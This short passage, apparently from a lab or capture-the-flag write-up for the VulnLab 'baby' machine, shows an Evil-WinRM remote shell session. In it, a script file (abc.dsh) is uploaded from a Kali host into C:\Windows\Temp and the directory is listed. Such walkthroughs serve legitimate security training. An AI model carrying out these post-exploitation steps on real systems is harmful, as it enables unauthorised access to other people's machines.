 *Evil-WinRM* PS C:\Windows\Temp> upload /home/kali/vulnlab/baby/abc.dsh
Info: Uploading /home/kali/vulnlab/baby/abc.dsh to C:\Windows\Temp\abc.dsh
Data: 116 bytes of 116 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Windows\Temp> ls
Directory: C:\Windows\Temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/27/2024 12:18 PM 87 abc.dsh
-a---- 10/27/2024 10:43 AM
*Evil-WinRM* PS C:\Windows\Temp>